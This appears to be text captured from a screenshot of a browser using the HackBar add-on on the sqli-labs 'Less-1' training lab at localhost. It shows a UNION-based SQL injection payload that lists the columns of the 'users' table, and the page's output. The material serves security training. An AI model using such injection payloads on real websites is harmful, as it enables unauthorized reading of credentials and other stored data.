 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/Less-1/?id=1'and 1=2 union select 1,group_concat(column_NAME),3 from information_schema.c WHOIS Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/Less-1/?id=1'and 1=2 union select 1,group_concat(column_NAME),3 from information_schema.columns where table_name='users' --+
Split URL
Execute
Enable Post data Enable Referrer
Less-1 **Error Based- String**
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
悦信安